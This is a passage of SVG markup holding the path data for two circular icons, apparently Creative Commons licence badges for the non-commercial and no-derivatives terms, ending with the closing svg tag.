     d="m 539.55141,6.7535526 c 24.2054,0 44.61712,8.3063044 61.23512,24.9216084 16.71491,16.617997 25.08042,37.029699 25.08042,61.237803 0,24.210796 -8.20665,44.361326 -24.62271,60.467746 -17.43386,17.12956 -38.00168,25.69166 -61.69283,25.69166 -23.38687,0 -43.59129,-8.51363 -60.61583,-25.53818 -16.92228,-16.92764 -25.38742,-37.12933 -25.38742,-60.621226 0,-23.591526 8.46514,-44.003228 25.38742,-61.235108 C 495.55085,15.062547 515.75527,6.7535526 539.55141,6.7535526 Z M 472.93402,69.682232 c -2.56325,7.075843 -3.84756,14.822112 -3.84756,23.233422 0,19.078936 6.97353,35.594616 20.92061,49.541666 14.05204,13.85013 30.67005,20.7725 49.84857,20.7725 19.38854,0 36.10348,-7.022 50.16091,-21.07944 5.02689,-4.81955 8.97135,-9.8464 11.84158,-15.08328 l -32.46058,-14.46134 c -1.13352,5.43883 -3.87448,9.87334 -8.23089,13.30626 -4.36721,3.43561 -9.51794,5.41458 -15.46563,5.92346 v 13.23354 h -9.99988 v -13.23354 c -9.53948,-0.097 -18.26041,-3.53255 -26.15474,-10.30414 l 11.84689,-12.00038 c 5.63805,5.2288 12.05156,7.84319 19.23239,7.84319 2.97254,0 5.5142,-0.66235 7.61974,-2.00051 2.10012,-1.33009 3.15556,-3.53253 3.15556,-6.61543 0,-2.15667 -0.77274,-3.89871 -2.31011,-5.23149 l -8.30634,-3.540609 -10.1533,-4.617607 -13.69396,-6.001542 z M 539.86107,22.13839 c -19.59054,0 -36.15469,6.92237 -49.69517,20.769806 a 82.451864,82.451864 0 0 0 -9.53947,11.542667 l 32.92635,14.768258 c 1.43512,-4.512594 4.15181,-8.128598 8.15556,-10.845313 3.99563,-2.71671 8.66442,-4.229886 14.00093,-4.539523 V 40.600737 h 10.00255 v 13.233548 c 7.8997,0.411952 15.07785,3.077504 21.5398,7.999362 l -11.23301,11.539978 c -4.82761,-3.384452 -9.74408,-5.075327 -14.77093,-5.075327 -2.66824,0 -5.0511,0.514264 -7.15124,1.537407 -2.1028,1.025836 -3.1556,2.770564 -3.1556,5.231491 0,0.718893 0.25579,1.43509 0.76737,2.153983 l 10.9234,4.92724 7.53893,3.384451 13.85014,6.152323 44.14857,19.692807 a 79.455127,79.455127 0 0 0 2.1567,-18.462346 c 0,-19.797819 -6.87118,-36.464278 -20.61362,-50.007458 C 576.06953,29.06076 559.44612,22.13839 539.86107,22.13839 Z"
     p-id="4249"
     id="path352" />
  <path
     style="stroke-width:0.17513263"
     d="m 732.21962,86.622562 c 0,0 0,-14.618881 0,-14.618881 0,0 62.77879,0 62.77879,0 0,0 0,14.618881 0,14.618881 0,0 -62.77879,0 -62.77879,0 0,0 0,0 0,0 m 0,27.454978 c 0,0 0,-14.618882 0,-14.618882 0,0 62.77879,0 62.77879,0 0,0 0,14.618882 0,14.618882 0,0 -62.77879,0 -62.77879,0 0,0 0,0 0,0 M 763.60902,6.7535526 c 24.05305,0 44.49839,8.3197464 61.33561,24.9590634 16.83714,16.639322 25.2558,36.844395 25.2558,60.614874 0,23.53283 -8.41866,43.67837 -25.2558,60.43661 -16.83722,16.75823 -37.28256,25.13733 -61.33561,25.13733 -23.81273,0 -44.19777,-8.3791 -61.1553,-25.13733 -16.95745,-16.75824 -25.43622,-36.90378 -25.43622,-60.43661 0,-23.770479 8.47877,-43.975552 25.43622,-60.614874 16.95753,-16.639317 37.34257,-24.9590634 61.1553,-24.9590634 0,0 0,0 0,0 m 0,155.4593374 c 19.48303,0 36.13973,-6.83399 49.97051,-20.50211 13.83059,-13.66811 20.74578,-30.12915 20.74578,-49.38329 0,-19.491786 -6.91519,-36.012365 -20.74578,-49.561571 -13.83078,-13.549206 -30.48748,-20.32381 -49.97051,-20.32381 -19.48314,0 -36.13994,6.774604 -49.97053,20.32381 -13.83068,13.549206 -20.74587,30.069785 -20.74587,49.561571 0,19.25414 6.91519,35.71518 20.74587,49.38329 13.83059,13.66812 30.48739,20.50211 49.97053,20.50211 0,0 0,0 0,0"
     p-id="4358"
     id="path421" />
</svg>
